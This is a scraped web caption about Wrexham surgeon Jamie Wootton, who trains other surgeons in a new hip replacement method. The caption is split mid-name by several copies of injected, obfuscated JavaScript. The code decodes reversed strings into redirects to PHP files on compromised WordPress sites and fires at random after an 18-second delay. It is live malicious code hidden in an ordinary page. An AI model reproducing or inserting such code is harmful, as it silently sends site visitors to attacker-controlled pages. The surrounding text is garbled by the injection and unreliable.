 Surgeo Jamie Woot$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton at Spire Yale in Wrexham who trains other surgeons around the world in a new way of performing hip replacements